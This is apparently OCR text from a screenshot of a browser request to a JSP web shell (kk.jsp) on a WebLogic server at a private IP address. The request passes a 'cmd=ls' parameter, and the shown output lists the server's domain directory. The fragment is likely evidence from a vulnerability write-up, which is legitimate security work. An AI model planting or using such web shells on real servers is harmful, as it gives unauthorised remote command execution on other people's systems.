 不安全 192.168.0.142:7001/kk/kk.jsp?cmd=ls
H 9 IP
Send
Command: ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
pending
security
servers
startWebLogic.sh
tmp